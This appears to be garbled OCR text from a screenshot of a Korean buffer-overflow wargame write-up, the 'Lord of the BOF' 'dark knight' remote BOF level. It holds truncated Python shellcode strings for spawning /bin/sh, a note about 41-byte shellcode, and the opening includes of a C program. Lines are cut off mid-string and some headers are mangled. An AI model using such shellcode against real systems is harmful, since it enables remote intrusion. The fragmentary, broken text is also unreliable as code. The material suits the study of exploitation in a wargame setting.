
fd = ??
shellcode = "\x31\xc9\xb1\
shellcode = shellcode.replac
# bin/sh
shellcode += "\x31\xc0\x50
"\x50\x53\x89\xe1\x99\xb0
(41바이트 / python)
실험을 해보기위해서, BoF
 /*

The Lord of the BOF : T
- dark knight

- remote BOF

*/

#include <stdio.h>

#include <stdlib.h>

#include <errno.h>

#include <string.h>

#include <sys/types.h>

#include <netinet in.h>

#include <sys/socket.h>

#include <sys/wait.h>
